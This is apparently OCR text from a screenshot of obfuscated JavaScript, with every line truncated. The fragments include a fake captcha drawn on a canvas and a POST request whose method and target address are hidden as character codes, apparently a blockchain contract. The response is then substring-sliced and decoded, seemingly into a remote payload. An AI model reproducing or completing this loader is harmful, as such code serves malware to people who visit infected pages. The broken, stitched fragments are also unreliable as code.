
🧾 Hash-sum — 35c132d05741f10967d379c110935
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*1
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha